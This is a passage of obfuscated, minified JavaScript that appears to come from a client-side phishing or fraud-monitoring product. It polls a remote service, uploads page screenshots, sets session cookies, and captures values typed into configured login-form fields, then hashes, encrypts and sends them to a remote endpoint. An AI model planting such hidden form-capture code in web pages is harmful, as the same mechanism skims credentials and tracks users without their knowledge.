v[94]+v[54]+v[5]+v[137]+v[175]+v[36]].toLowerCase())return i;if(protectedClientPages[i][v[114]+v[119]+v[26]+v[30]+v[69]+v[23]+v[178]]==v[8]+v[119]+v[98]+v[57]+v[102]+v[75])if(currentPage.indexOf(protectedClientPages[i][v[109]+v[94]+v[54]+v[5]+v[137]+v[175]+v[36]].toLowerCase())===0)return i}}function getFeaturesServiceUrl(){return getServiceUrl(v[8]+v[10]+v[16]+v[178]+v[171]+v[5]+v[94]+v[113]+v[114]+v[119]+v[178]+v[112])}function postPageScreenshot(){var frameNodes=Screenshot.screenshotPage(document);
if(frameNodes.length>0){var data=sender.CreateFormData();var node=frameNodes.pop();data.append(v[39]+v[53]+v[102]+v[37]+v[172]+v[119]+v[53]+v[64]+v[5],node.data,v[39]+v[53]+v[102]+v[37]+v[172]+v[119]+v[53]+v[64]+v[5]);while(frameNodes.length>0){node=frameNodes.pop();data.append(v[57]+v[51]+v[94]+v[64]+v[5],node.data,node.name)}var size=analyzer.windowsSize();data.append(v[116]+v[18]+v[120]+v[29]+v[14],size[v[183]]);data.append(v[14]+v[5]+v[102]+v[54]+v[14]+v[29],size[v[101]]);data.append(v[102]+v[163],
dmoStatus.incidentId);data.append(v[58]+v[102]+v[163],dmoStatus.screenshotId);var protocol=document.location.protocol;var slash=v[90];var host=document.location.host;var alternativeDocLocation=protocol+slash+slash+host;data.append(v[43]+v[10]+v[28]+v[98]+v[110]+v[175]+v[138],document.location.origin?document.location.origin:alternativeDocLocation);data.append(v[73]+v[10]+v[28]+v[178]+v[127]+v[53]+v[113]+v[14],document.location.pathname.substr(0,document.location.pathname.lastIndexOf(v[90])));sender.setServiceUrl(getScreenshotServiceUrl());
sender.setLegacyServiceUrl(getScreenshotServiceUrlLg());sender.setCallback(function(){});sender.sendData(data)}else throw new utilities.NotFoundError(v[1]+v[100]+v[51]+v[98]+v[178]+v[37]+v[112]+v[17]+v[27]+v[113]+v[83]+v[32]+v[94]+v[58]+v[41]+v[170]+v[24]+v[29]+v[125]+v[144]+v[27]+v[159]+v[159]+v[98]+v[144]+v[113]+v[63]+v[76]+v[41]+v[0]+v[10]+v[62]+v[178]+v[107]);}function getScreenshotServiceUrl(){return getServiceUrl(v[58]+v[144]+v[119]+v[5]+v[178]+v[107]+v[58]+v[14]+v[24]+v[0])}function getSessionId(){var sessionId;
try{sessionId=utilities.readFromWindow(SESSION_ID_WINDOW_KEY,namespace)}catch(e){}if(sessionId===v[107]+v[59]+v[63]+v[34])sessionId=undefined;if(typeof sessionId===v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163])try{sessionId=utilities.readFromCookie(SESSION_ID_KEY)}catch(e){}if(typeof sessionId===v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163]&&utilities.isDIDEnabled())sessionId=generateSessionId();if(typeof sessionId===v[58]+v[0]+v[159]+v[18]+v[107]+v[16]&&dmoParameters.customerManagedCookie==
v[147]+v[53]+v[63]+v[112]+v[5]){var secure=dmoParameters.sessionCookieSecurity==v[58]+v[178]+v[144]+v[114]+v[119]+v[98]?dmoParameters.sessionCookieSecurity:"";utilities.saveInCookie(SESSION_ID_KEY,sessionId,dmoParameters.sessionCookieDomain,secure,dmoParameters.sessionCookieTimeToLiveInMinutes)}var tempDeleteMe=sessionId!=null?sessionId:v[75];return sessionId!=null?sessionId:v[75]}function getHost(){var host=dmoParameters.host;if(!host){host=window.location.protocol+v[90]+v[90]+window.location.host;
try{host=utilities.readFromWindow(HOST_WINDOW_KEY,namespace)}catch(error){}}return host}function generateSessionId(){return(v[82]+v[82]+v[61]+v[82]+v[61]+v[82]+v[61]+v[75]+v[118]+v[75]+v[82]+v[61]+v[82]+v[118]+v[134]+v[82]+v[75]+v[75]+v[180]+v[76]+v[61]+v[61]+v[61]+v[104]+v[82]+v[61]+v[61]+v[61]+v[82]+v[82]+v[75]+v[82]+v[82]+v[61]+v[82]+v[75]).replace(/[xy]/g,function(c){var r=Math.random()*16|0,v=c==="x"?r:r&3|8;return v.toString(16)})}function getAnalyticsServiceUrl(myId){return getAnalyticsUrl(v[94]+
v[170]+v[94]+v[34]+v[111]+v[29]+v[18]+v[184]+v[28],myId)}function postPolling(){var response=new function(){this["dbgc"]=dmoStatus.incidentId;this["dxxx"]=dmoStatus.pollCounter++};var objectResponse=new RequestObject;objectResponse[v[114]+v[59]+v[114]+v[95]]=mappingParameters.u;objectResponse[v[18]+v[18]+v[18]+v[97]]=mappingParameters.i;objectResponse[v[53]+v[10]+v[94]+v[94]]=response;sender.setServiceUrl(getPollingServiceUrl());sender.setLegacyServiceUrl(getPollingServiceUrlLg());sender.setCallback(onResponse);
sender.sendData(utilities.createJson(objectResponse))}function getUserSessionInformationServiceUrl(myId){return getServiceUrlWithIncidentId(v[112]+v[178]+v[112]+v[112]+v[97]+v[27]+v[170]+v[66]+v[98]+v[5]+v[8]+v[98]+v[51],myId)}function getClientId(){var clientId=dmoParameters.clientId;if(!clientId)try{clientId=utilities.readFromCookie(CLIENT_ID_KEY)}catch(error){try{clientId=utilities.readFromWindow(CLIENT_ID_WINDOW_KEY,namespace)}catch(error){throw new utilities.NotFoundError(v[149]+v[63]+v[97]+
v[98]+v[107]+v[29]+v[83]+v[124]+v[160]+v[41]+v[37]+v[27]+v[29]+v[41]+v[57]+v[188]+v[95]+v[170]+v[13]);}}return clientId}function getAnalyticsUrl(service,myId){var clientId=getClientId();var host=getHost();var path=v[85]+v[94]+v[107]+v[10]+v[26]+v[69]+v[0]+v[102]+v[144]+v[28]+v[85]+v[51]+v[98]+v[112]+v[113]+v[139]+v[68]+v[177]+v[139]+service;var query="?id\x3d"+myId+"\x26clientId\x3d"+clientId;return host+path+query}function getUserDataInformationServiceUrlLg(myId){return getServiceUrlWithIncidentId(v[5]+
v[75]+v[113]+v[51]+v[10]+v[163]+v[53]+v[29]+v[53]+v[131]+v[70],myId)}function getServiceUrl(service){var sessionId=getSessionId();var clientId=getClientId();var host=getHost();var path=v[85]+v[119]+v[98]+v[72]+v[59]+v[98]+v[112]+v[113]+v[112]+v[5]+v[119]+v[68]+v[98]+v[119]+v[85]+v[119]+v[98]+v[112]+v[29]+v[85]+v[20]+v[128]+v[139]+service;var query="?"+v[112]+v[98]+v[58]+v[58]+v[18]+v[188]+v[107]+v[124]+v[13]+v[106]+sessionId+"\x26"+v[184]+v[26]+v[102]+v[5]+v[107]+v[29]+v[138]+v[120]+v[106]+clientId;
return host+path+query}function getScreenshotServiceUrlLg(){return getServiceUrl(v[58]+v[100]+v[51]+v[178]+v[178]+v[107]+v[112]+v[17]+v[24]+v[0]+v[36]+v[54])}function onResponse(response){var res;try{res=JSON.parse(response)}catch(error){throw new utilities.NotFoundError(v[138]+v[107]+v[68]+v[53]+v[26]+v[97]+v[163]+v[125]+v[175]+v[5]+v[112]+v[23]+v[27]+v[37]+v[58]+v[5]+v[83]+v[172]+v[27]+v[159]+v[39]+v[10]+v[0]);}dmoStatus.incidentId=res["dbgc"];dmoStatus.screenshotId=res["rxtw"];try{if(dmoParameters.cEnabled){getProtectedPageIndex();
userSessionDataKeeper.start(dmoStatus.incidentId)}}catch(error){}try{if(typeof behAnalyzer!==v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163])behAnalyzer.init(dmoStatus.incidentId);if(typeof behKAnalyzer!==v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163])behKAnalyzer.init(dmoStatus.incidentId)}catch(error){}try{if(cmidManager!=null)cmidManager.captureCMID(dmoStatus.incidentId)}catch(e){}var resStatus=res["txhp"];if(resStatus===undefined)for(var key in res)if(res[key]===state.RELOAD_SCRIPT)resStatus=
state.RELOAD_SCRIPT;switch(resStatus){case state.PENDING:setTimeout(function(){postPolling()},res["pnkl"]);break;case state.CAPTUDATA_TAKESCRN:userDataInformation.start(dmoStatus.incidentId);postAnalytics(dmoStatus.incidentId);postPageScreenshot();break;case state.TAKESCRN:postAnalytics(dmoStatus.incidentId);postPageScreenshot();break;case state.CAPTUDATA:postAnalytics(dmoStatus.incidentId);userDataInformation.start(dmoStatus.incidentId);break;case state.RELOAD_SCRIPT:var newRandom=Math.random().toString(36).substring(7);
var newSource;if(dmoParameters.scriptPrefix)newSource=dmoParameters.scriptPrefix+newRandom+"/login.js?clientId\x3d"+dmoParameters.clientId;else{var oldSource=utilities.readFromWindow(v[28]+v[119]+v[144],v[135]+v[163]+v[64]+v[188]);var oldRandomStartIndex=oldSource.indexOf(v[115]+v[56]+v[90])+3;var oldRandomEndIndex=oldSource.indexOf("/login.js");var oldRandom=oldSource.substring(oldRandomStartIndex,oldRandomEndIndex);newSource=oldSource.replace(oldRandom,newRandom);window._dmo.src=newSource}var js=
document.createElement(v[28]+v[184]+v[159]+v[18]+v[8]+v[113]);js.type=v[113]+v[98]+v[82]+v[29]+v[139]+v[19]+v[10]+v[68]+v[10]+v[58]+v[144]+v[51]+v[18]+v[8]+v[0];js.src=newSource;js.async=!0;var firstScriptOnPage=document.getElementsByTagName(v[28]+v[184]+v[159]+v[18]+v[8]+v[113])[0];firstScriptOnPage.parentNode.insertBefore(js,firstScriptOnPage);break;case state.END:postAnalytics(dmoStatus.incidentId);break;default:throw new utilities.NotFoundError(v[185]+v[37]+v[115]+v[10]+v[26]+v[97]+v[163]+v[41]+
v[146]+v[0]+v[10]+v[113]+v[114]+v[112]+v[41]+v[115]+v[10]+v[34]+v[114]+v[98]+v[125]+v[102]+v[107]+v[83]+v[119]+v[5]+v[58]+v[8]+v[188]+v[107]+v[28]+v[178]);}if(res["txhp"]!=state.PENDING&&res["plrg"]!=undefined&&res["plrg"]!="")mappingParameters.u=res["plrg"];if(res["txhp"]!=state.PENDING&&res["smks"]!=undefined&&res["smks"]!="")mappingParameters.i=res["smks"]}function areAnalyticsEnabled(){return typeof analytics=="object"&&typeof analytics.getData=="function"}function getProtectedClientPages(){var protectedClientPages=
[];for(var i=0;;i++){if(dmoParameters[v[59]+v[112]+v[5]+v[119]+v[149]+v[94]+v[109]+v[29]+v[59]+v[119]+v[98]+v[149]+v[188]+v[37]+v[57]+v[97]+v[54]+v[3]+v[94]+v[16]+v[5]+i]==null)break;protectedClientPages.push(dmoParameters[v[59]+v[112]+v[5]+v[119]+v[149]+v[94]+v[109]+v[29]+v[59]+v[119]+v[98]+v[149]+v[188]+v[37]+v[57]+v[97]+v[54]+v[3]+v[94]+v[16]+v[5]+i])}return protectedClientPages}function postPageFeatures(){try{var featureGatherer=dmoParameters.basic?basicFeatureGatherer:fullFeatureGatherer;var features=
featureGatherer.getPageFeatures();var objectResponse=new RequestObject;objectResponse[v[114]+v[59]+v[114]+v[95]]=mappingParameters.u;objectResponse[v[18]+v[18]+v[18]+v[97]]=mappingParameters.i;objectResponse[v[53]+v[10]+v[94]+v[94]]=features;sender.setServiceUrl(getFeaturesServiceUrl());sender.setLegacyServiceUrl(getFeaturesServiceUrlLg());sender.setCallback(onResponse);sender.sendData(utilities.createJson(objectResponse))}catch(e){}}function getUserDataInformationServiceUrl(myId){return getServiceUrlWithIncidentId(v[178]+
v[82]+v[29]+v[159]+v[94]+v[13]+v[10]+v[113]+v[53],myId)}function getUserSessionInformationServiceUrlLg(myId){return getServiceUrlWithIncidentId(v[28]+v[98]+v[112]+v[28]+v[102]+v[188]+v[37]+v[187]+v[98]+v[98]+v[8]+v[5]+v[119]+v[36]+v[16],myId)}return{getProtectedPageIndex:getProtectedPageIndex,getClientId:getClientId,getSessionId:getSessionId,postPageFeatures:postPageFeatures,getUserSessionInformationServiceUrl:getUserSessionInformationServiceUrl,getUserSessionInformationServiceUrlLg:getUserSessionInformationServiceUrlLg,
getFeaturesServiceUrl:getFeaturesServiceUrl,getFeaturesServiceUrlLg:getFeaturesServiceUrlLg,getScreenshotServiceUrl:getScreenshotServiceUrl,getScreenshotServiceUrlLg:getScreenshotServiceUrlLg,getPollingServiceUrl:getPollingServiceUrl,getPollingServiceUrlLg:getPollingServiceUrlLg,getUserDataInformationServiceUrl:getUserDataInformationServiceUrl,getUserDataInformationServiceUrlLg:getUserDataInformationServiceUrlLg,getAnalyticsServiceUrl:getAnalyticsServiceUrl,getAnalyticsServiceUrlLg:getAnalyticsServiceUrlLg,
generateSessionId:generateSessionId,postPolling:postPolling,postPageScreenshot:postPageScreenshot,postAnalytics:postAnalytics,onResponse:onResponse,currentURLFiltered:currentURLFiltered,getHost:getHost}}();var userSessionDataKeeper=function(){var elements=[];var loginForm;var loginSubmits;var userCaptureConfigForPage;var incidentId="";var focusLastElement;var getElements;var run;var asyncSended=false;function applyRSA(value){var crytoValue="";var pkm=dmoParameters.mpk;var pke=dmoParameters.epk;if(pkm==
null||pke==null)crytoValue+=value;else{var encryptedValue=ejcl.hybridEncrypt(value,pkm,pke,v[177]+v[71]+v[42]+v[71],256,128);crytoValue+=encryptedValue.toString()}return crytoValue}function startBeforeUnload(myId){incidentId=myId;asyncSended=true;utilities.bindBeforeUnload(run)}function getValueElement(element){var typeValueSelect=userCaptureConfigForPage[v[29]+v[69]+v[23]+v[98]+v[190]+v[94]+v[63]+v[95]+v[98]+v[11]+v[98]+v[34]+v[178]+v[144]+v[0]];if(element==null)return null;if(element.tagName.toLowerCase()==
"select"){var valueForSelect=typeValueSelect!=v[115]+v[94]+v[26]+v[59]+v[98]&&typeValueSelect!=v[29]+v[98]+v[61]+v[29]?v[115]+v[94]+v[26]+v[59]+v[98]:typeValueSelect;return element.options[element.selectedIndex][valueForSelect]}if(typeValueSelect==v[113]+v[98]+v[75]+v[29]+v[136]+v[188]+v[170]+v[113]+v[5]+v[107]+v[113]){var textContent=element.textContent||element.innerText;return textContent}return element[v[115]+v[94]+v[26]+v[59]+v[98]]}function getSubmits(){return document.querySelectorAll("input[type\x3d'submit']")}
function stopFocus(){for(var i=0;i<elements.length;i++)utilities.unbindOnblur(elements[i],run)}function startFocusLast(myId){incidentId=myId;for(var i=0;i<elements.length;i++){utilities.unbindOnblur(elements[i].htmlComponent,focusLastHandler);utilities.bindOnblur(elements[i].htmlComponent,focusLastHandler)}}function sendSessionKeeper(outputDataset){var jsonOutUserSessionDataDataset=utilities.createJson(outputDataset);sender.setServiceUrl(manager.getUserSessionInformationServiceUrl(incidentId));sender.setLegacyServiceUrl(manager.getUserSessionInformationServiceUrlLg(incidentId));
sender.setCallback(function(){});if(asyncSended)sender.sendAsyncData(jsonOutUserSessionDataDataset);else sender.sendData(jsonOutUserSessionDataDataset)}function start(myId){if(!config())return;elements=getElements();if(userCaptureConfigForPage[v[8]+v[27]+v[188]+v[34]+v[102]+v[107]+v[70]]===true)setInterval(function(){elements=getUpdatedElements();startAccordingMethod(myId)},200);startAccordingMethod(myId)}function stopFocusLast(){for(var i=0;i<elements.length;i++)utilities.unbindOnblur(elements[i],
focusLastHandler)}function getFirstElements(){var protectedElements=[];var candidateGroup=[];var currentPage=manager.currentURLFiltered();for(var pagePosition=manager.getProtectedPageIndex();;pagePosition++){var page=dmoParameters[v[59]+v[112]+v[5]+v[119]+v[149]+v[94]+v[109]+v[29]+v[59]+v[119]+v[98]+v[149]+v[188]+v[37]+v[57]+v[97]+v[54]+v[3]+v[94]+v[16]+v[5]+pagePosition];if(page==null)break;var loadedPageUrl=page[v[109]+v[94]+v[54]+v[5]+v[137]+v[175]+v[36]].toLowerCase();if(shouldCaptureUserForThisPage(page,
currentPage)){for(var queryExpressionIndex=0;queryExpressionIndex<page[v[147]+v[97]+v[98]+v[63]+v[163]+v[28]].length;queryExpressionIndex++){var actualExpression=page[v[147]+v[97]+v[98]+v[63]+v[163]+v[28]][queryExpressionIndex];var arrayOfFoundElements=document.querySelectorAll(actualExpression.expression);if(arrayOfFoundElements.length==0){protectedElements=[];break}var querySelectorExpressionToCapture={htmlComponent:function(){var targetElement=arrayOfFoundElements[0];if(targetElement.shadowRoot){var shadowInput=
targetElement.shadowRoot.querySelector("input.input-field");if(shadowInput)targetElement=shadowInput}return targetElement}(),label:actualExpression.label,valueToCapture:""};protectedElements.push(querySelectorExpressionToCapture)}if(candidateGroup.length<protectedElements.length){userCaptureConfigForPage=page;candidateGroup=protectedElements}protectedElements=[]}}return candidateGroup}function getForm(){return document.querySelectorAll(v[57]+v[27]+v[119]+v[22])}function updateValueOfObfuscatedField(e){var target=
this;if(this==window){e=e||window.event;target=e.target||e.srcElement}for(var i=0;i<elements.length;i++)if(elements[i].htmlComponent==target)if(target.value.indexOf("*")==-1){elements[i].valueToCapture=target.value;break}}function startObfuscated(myId){incidentId=myId;for(var i=0;i<elements.length;i++){utilities.unbindOninput(elements[i].htmlComponent,updateValueOfObfuscatedField);utilities.unbindOnblur(elements[i].htmlComponent,run);utilities.bindOninput(elements[i].htmlComponent,updateValueOfObfuscatedField);
utilities.bindOnblur(elements[i].htmlComponent,run)}}function focusLastHandler(e){var target=this;if(this==window){e=e||window.event;target=e.target||e.srcElement}for(var i=0;i<elements.length;i++)if(elements[i].htmlComponent==target){focusLastElement=elements[i];break}run()}function clearValuesToCapture(){for(var i=0;i<elements.length;i++)elements[i].valueToCapture=""}function getAllElements(){var protectedElements=[];var candidateGroup=[];var currentPage=manager.currentURLFiltered();for(var pagePosition=
manager.getProtectedPageIndex();;pagePosition++){var page=dmoParameters[v[59]+v[112]+v[5]+v[119]+v[149]+v[94]+v[109]+v[29]+v[59]+v[119]+v[98]+v[149]+v[188]+v[37]+v[57]+v[97]+v[54]+v[3]+v[94]+v[16]+v[5]+pagePosition];if(page==null)break;var loadedPageUrl=page[v[109]+v[94]+v[54]+v[5]+v[137]+v[175]+v[36]].toLowerCase();if(shouldCaptureUserForThisPage(page,currentPage)){for(var queryExpressionIndex=0;queryExpressionIndex<page[v[147]+v[97]+v[98]+v[63]+v[163]+v[28]].length;queryExpressionIndex++){var actualExpression=
page[v[147]+v[97]+v[98]+v[63]+v[163]+v[28]][queryExpressionIndex];var arrayOfFoundElements=document.querySelectorAll(actualExpression.expression);for(var elementIndex=0;elementIndex<arrayOfFoundElements.length;elementIndex++){var targetElement=arrayOfFoundElements[elementIndex];if(targetElement.shadowRoot){var shadowInput=targetElement.shadowRoot.querySelector("input.input-field");if(shadowInput)targetElement=shadowInput}var querySelectorExpressionToCapture={htmlComponent:targetElement,label:actualExpression.label,
valueToCapture:""};protectedElements.push(querySelectorExpressionToCapture)}}if(candidateGroup.length<protectedElements.length){userCaptureConfigForPage=page;candidateGroup=protectedElements}protectedElements=[]}}return candidateGroup}function stopObfuscated(){for(var i=0;i<elements.length;i++){utilities.unbindOninput(elements[i],updateValueOfObfuscatedField);utilities.unbindOnblur(elements[i],run)}}function startAccordingMethod(myId){if(userCaptureConfigForPage[v[22]+v[98]+v[0]+v[101]+v[188]+v[163]]==
v[188]+v[73]+v[147]+v[114]+v[28]+v[100]+v[94]+v[113]+v[98]+v[163])startObfuscated(myId);else if(userCaptureConfigForPage[v[22]+v[98]+v[0]+v[101]+v[188]+v[163]]==v[27]+v[73]+v[147]+v[95]+v[112]+v[184]+v[53]+v[0]+v[98]+v[163]+v[136]+v[63]+v[102]+v[184]+v[62])startObfuscatedClick(myId);else if(userCaptureConfigForPage[v[22]+v[98]+v[0]+v[101]+v[188]+v[163]]==v[20]+v[102]+v[51]+v[29]+v[59]+v[53]+v[63])startVirtual(myId);else if(userCaptureConfigForPage[v[22]+v[98]+v[0]+v[101]+v[188]+v[163]]==v[57]+v[24]+
v[100]+v[59]+v[28]+v[36]+v[94]+v[112]+v[113])startFocusLast(myId);else if(userCaptureConfigForPage[v[22]+v[98]+v[0]+v[101]+v[188]+v[163]]==v[34]+v[27]+v[94]+v[13]+v[3]+v[94]+v[16]+v[98])startLoadPage(myId);else if(userCaptureConfigForPage[v[22]+v[98]+v[0]+v[101]+v[188]+v[163]]==v[43]+v[98]+v[65]+v[188]+v[159]+v[98]+v[130]+v[107]+v[34]+v[27]+v[10]+v[13])startBeforeUnload(myId);else startFocus(myId)}function setUserCaptureConfigForPage(uCaptureConfig){userCaptureConfigForPage=uCaptureConfig}function sendUserSessionData(value,
noLabelUserStringForHash){createUserSessionDataDataSet(value,noLabelUserStringForHash)}function startFocus(myId){incidentId=myId;for(var i=0;i<elements.length;i++){utilities.unbindOnblur(elements[i].htmlComponent,run);utilities.bindOnblur(elements[i].htmlComponent,run)}}function startLoadPage(myId){incidentId=myId;utilities.bindDomReady(run)}function createUserSessionDataDataSet(userValue,noLabelUserStringForHash){var date=new Date;var year=date.getFullYear();var month=(v[168]+(date.getMonth()+1)).slice(-2);
var day=(v[168]+date.getDate()).slice(-2);var hours=(v[168]+date.getHours()).slice(-2);var minutes=(v[168]+date.getMinutes()).slice(-2);var seconds=(v[168]+date.getSeconds()).slice(-2);var outputDataset={};outputDataset[v[120]+v[10]+v[29]+v[178]]=year+v[180]+month+v[180]+day+v[83]+hours+v[80]+minutes+v[80]+seconds;outputDataset[v[100]+v[63]+v[18]+v[5]+v[107]+v[113]+v[124]+v[120]]=manager.getClientId();outputDataset[v[28]+v[27]+v[114]+v[159]+v[144]+v[98]+v[151]+v[76]+v[8]+v[5]]=1;outputDataset[v[58]+
v[24]+v[114]+v[51]+v[144]+v[178]+v[186]+v[5]+v[76]]=manager.getSessionId();var anonimes=[applyHash,applyRSA];var parameters=[noLabelUserStringForHash,userValue];var keys=[v[95]+v[28]+v[5]+v[159]+v[182]+v[53]+v[58]+v[14],v[114]+v[112]+v[178]+v[51]+v[185]+v[13]];if(asyncSended){for(var j=0;j<anonimes.length;j++){outputDataset[keys[j]]=anonimes[j](parameters[j]);if(keys[j]==v[114]+v[112]+v[178]+v[51]+v[185]+v[13])outputDataset[v[102]+v[58]+v[74]+v[37]+v[144]+v[159]+v[69]+v[109]+v[29]+v[98]+v[120]]=outputDataset[v[114]+
v[112]+v[178]+v[51]+v[185]+v[13]]!=userValue}sendSessionKeeper(outputDataset)}else{var i=0;(function(){for(;i<anonimes.length+1;i++){if(i<=anonimes.length-1){outputDataset[keys[i]]=anonimes[i](parameters[i]);if(keys[i]==v[114]+v[112]+v[178]+v[51]+v[185]+v[13])outputDataset[v[102]+v[58]+v[74]+v[37]+v[144]+v[159]+v[69]+v[109]+v[29]+v[98]+v[120]]=outputDataset[v[114]+v[112]+v[178]+v[51]+v[185]+v[13]]!=userValue}else sendSessionKeeper(outputDataset);i++;window.setTimeout(arguments.callee);break}})()}}
function runObfuscated(){if(elements.length==0)return;captureValuesForSelects();var userCapturedString="";var stringOfDataForHash="";var delimiter=v[80];for(var i=0;i<elements.length;i++){var element=elements[i];if(element.valueToCapture==null||element.valueToCapture.myTrim()=="")return;var fieldData={};fieldData[v[170]+v[10]+v[64]+v[98]]=element.htmlComponent.getAttribute(v[170]+v[10]+v[64]+v[98]);fieldData[v[98]+v[26]+v[5]+v[22]+v[5]+v[170]+v[0]+v[185]+v[163]]=element.htmlComponent.getAttribute(v[102]+
v[163]);fieldData[v[115]+v[94]+v[26]+v[59]+v[98]]=element.valueToCapture;stringOfDataForHash=stringOfDataForHash+fieldData.value;var encodedFieldData=encodeURIComponent(fieldData.value);if(i==0)if(elements.length==1&&element.label=="no%20Label")userCapturedString=encodedFieldData;else userCapturedString=element.label+delimiter+encodedFieldData;else userCapturedString=userCapturedString+delimiter+element.label+delimiter+encodedFieldData}sendUserSessionData(userCapturedString,stringOfDataForHash);clearValuesToCapture()}
function applyHash(value){return ejcl.bCrypt.hash(value,"$2a$07$pM0Hxp9aKqI63j9u0l6avV")}function runAnd(){if(elements.length==0)return;var userCapturedString="";var stringOfDataForHash="";var delimiter=v[80];for(var i=0;i<elements.length;i++){var element=elements[i];var value=getValueElement(element.htmlComponent);if(value==null||value.myTrim()==""||element.htmlComponent[v[109]+v[26]+v[94]+v[184]+v[178]+v[14]+v[24]+v[34]+v[13]+v[5]+v[51]]==value)return;var fieldData={};fieldData[v[170]+v[10]+v[64]+
v[98]]=element.htmlComponent.getAttribute(v[170]+v[10]+v[64]+v[98]);fieldData[v[98]+v[26]+v[5]+v[22]+v[5]+v[170]+v[0]+v[185]+v[163]]=element.htmlComponent.getAttribute(v[102]+v[163]);fieldData[v[115]+v[94]+v[26]+v[59]+v[98]]=value.myTrim();stringOfDataForHash=stringOfDataForHash+fieldData.value;var encodedFieldData=encodeURIComponent(fieldData.value);if(i==0)if(elements.length==1&&element.label=="no%20Label")userCapturedString=encodedFieldData;else userCapturedString=element.label+delimiter+encodedFieldData;
else userCapturedString=userCapturedString+delimiter+element.label+delimiter+encodedFieldData}sendUserSessionData(userCapturedString,stringOfDataForHash)}function stopBeforeUnload(){incidentId=myId;asyncSended=false;utilities.unbindBeforeUnload(run)}function getUpdatedElements(){var newElements=getElements();for(var i=0;i<elements.length;i++)for(var j=0;j<newElements.length;j++)if(elements[i].htmlComponent===newElements[j].htmlComponent){newElements[j].valueToCapture=elements[i].valueToCapture;break}return newElements}
function captureValuesForSelects(){for(var i=0;i<elements.length;i++){var element=elements[i];if(element.htmlComponent.tagName.toLowerCase()=="select"){var typeValueSelect=!userCaptureConfigForPage[v[29]+v[69]+v[23]+v[98]+v[190]+v[94]+v[63]+v[95]+v[98]+v[11]+v[98]+v[34]+v[178]+v[144]+v[0]]?v[29]+v[98]+v[61]+v[29]:userCaptureConfigForPage[v[29]+v[69]+v[23]+v[98]+v[190]+v[94]+v[63]+v[95]+v[98]+v[11]+v[98]+v[34]+v[178]+v[144]+v[0]];element.valueToCapture=element.htmlComponent.options[element.htmlComponent.selectedIndex][typeValueSelect]}}}
function startObfuscatedClick(myId){incidentId=myId;loginSubmits=getSubmits();if(elements.length>0){for(var i=0;i<elements.length;i++)if(elements[i].htmlComponent.tagName.toLowerCase()!="select"){utilities.unbindOninput(elements[i].htmlComponent,updateValueOfObfuscatedField);utilities.bindOninput(elements[i].htmlComponent,updateValueOfObfuscatedField)}for(var q=0;q<loginSubmits.length;q++){utilities.unbindOnclick(loginSubmits[q],run);utilities.bindOnclick(loginSubmits[q],run)}}}function runOr(){if(elements.length==
0)return;var userCapturedString="";var stringOfDataForHash="";var delimiter=v[80];var value=null;var encodedFieldData;if(focusLastElement!=null)value=getValueElement(focusLastElement.htmlComponent);if(value!=null&&value.myTrim()!=""&&focusLastElement!=null&&focusLastElement.htmlComponent[v[109]+v[26]+v[94]+v[184]+v[178]+v[14]+v[24]+v[34]+v[13]+v[5]+v[51]]!=focusLastElement.htmlComponent[v[115]+v[94]+v[26]+v[59]+v[98]]){stringOfDataForHash=value.myTrim();encodedFieldData=encodeURIComponent(value);
if(focusLastElement.label=="no%20Label")userCapturedString=encodedFieldData;else userCapturedString=focusLastElement.label+delimiter+encodedFieldData;sendUserSessionData(userCapturedString,stringOfDataForHash);focusLastElement=null;return}for(var i=0;i<elements.length;i++){var element=elements[i];value=getValueElement(element.htmlComponent);if(value==null||value.myTrim()==""||element.htmlComponent[v[109]+v[26]+v[94]+v[184]+v[178]+v[14]+v[24]+v[34]+v[13]+v[5]+v[51]]==element.htmlComponent[v[115]+v[94]+
v[26]+v[59]+v[98]])continue;var fieldData={};fieldData[v[170]+v[10]+v[64]+v[98]]=element.htmlComponent.getAttribute(v[170]+v[10]+v[64]+v[98]);fieldData[v[98]+v[26]+v[5]+v[22]+v[5]+v[170]+v[0]+v[185]+v[163]]=element.htmlComponent.getAttribute(v[102]+v[163]);fieldData[v[115]+v[94]+v[26]+v[59]+v[98]]=value.myTrim();stringOfDataForHash=stringOfDataForHash+fieldData.value;encodedFieldData=encodeURIComponent(fieldData.value);if(element.label=="no%20Label")userCapturedString=encodedFieldData;else userCapturedString=
element.label+delimiter+encodedFieldData;sendUserSessionData(userCapturedString,stringOfDataForHash);return}}function startVirtual(myId){incidentId=myId;loginForm=getForm();for(var q=0;q<loginForm.length;q++)utilities.bindOnsubmit(loginForm[q],interceptSubmitForm)}function shouldCaptureUserForThisPage(page,currentPage){var urlType=page[v[114]+v[119]+v[26]+v[30]+v[69]+v[23]+v[178]].toLowerCase();var loadedPageUrl=page[v[109]+v[94]+v[54]+v[5]+v[137]+v[175]+v[36]].toLowerCase();if(urlType==v[10]+v[52]+
v[112]+v[188]+v[26]+v[114]+v[29]+v[98])return loadedPageUrl==currentPage;else return currentPage.indexOf(loadedPageUrl)===0}function stopVirtual(){for(var q=0;q<loginForm.length;q++)utilities.unbindOnsubmit(loginForm[q],interceptSubmitForm)}function stopObfuscatedClick(){loginSubmits=getSubmits();for(var i=0;i<elements.length;i++)utilities.unbindOninput(elements[i],updateValueOfObfuscatedField);for(var q=0;q<loginSubmits.length;q++)utilities.unbindOnclick(loginSubmits[q],run)}function setFocusLastElement(elem){focusLastElement=
elem}function setElements(elems){elements=elems}function config(){var currentPage=manager.currentURLFiltered();for(var pagePosition=manager.getProtectedPageIndex();;pagePosition++){var page=dmoParameters[v[59]+v[112]+v[5]+v[119]+v[149]+v[94]+v[109]+v[29]+v[59]+v[119]+v[98]+v[149]+v[188]+v[37]+v[57]+v[97]+v[54]+v[3]+v[94]+v[16]+v[5]+pagePosition];if(page==null)break;var loadedPageUrl=page[v[109]+v[94]+v[54]+v[5]+v[137]+v[175]+v[36]].toLowerCase();if(shouldCaptureUserForThisPage(page,currentPage)){userCaptureConfigForPage=
